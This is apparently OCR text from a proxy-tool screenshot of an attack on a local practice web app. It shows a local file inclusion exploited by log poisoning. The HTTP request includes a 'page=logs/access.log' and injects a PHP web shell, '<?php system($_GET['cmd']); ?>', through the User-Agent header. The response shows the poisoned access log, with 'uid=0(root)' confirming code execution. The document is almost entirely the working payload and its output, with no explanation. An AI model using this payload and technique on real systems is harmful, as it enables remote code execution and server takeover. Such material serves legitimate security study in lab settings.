 Send
Cancel
<
>
Target: http://localhost:8085
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /local_file_inclusion.php?page=logs/access.log HTTP/1.1
2 Host: localhost:8085
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://localhost:8085/local_file_inclusion.php?page=tetetet
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
<?php system($_GET['cmd']); ?>
1 match
Response
Pretty Raw Hex Render
\n
rounded">
Submit
</button>
37 </form>
38 <div class="mt-6 text-left bg-gray-50 p-4 rounded
shadow overflow-x-auto max-h-64">
39 [2024-08-11 06:58:44] 127.0.0.1 tetetet
Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
40 [2024-08-11 06:58:49] 127.0.0.1 test Mozilla/5.0
(X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
41 [2024-08-11 07:05:48] 127.0.0.1
/var/log/apache2/access.log Mozilla/5.0 (X11;
Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
42 [2024-08-11 07:10:20] 127.0.0.1 logs/access.log
Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
43 [2024-08-11 07:16:52] 127.0.0.1 safe.php
Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
44 [2024-08-11 07:17:27] 127.0.0.1 logs/access.log
uid=0(root) gid=0(root) groups=0(root)
45 [2024-08-11 07:19:12] 127.0.0.1 logs/access.log
Search
0 matches
Inspector
Notes
Ready
2,406 bytes | 8 millis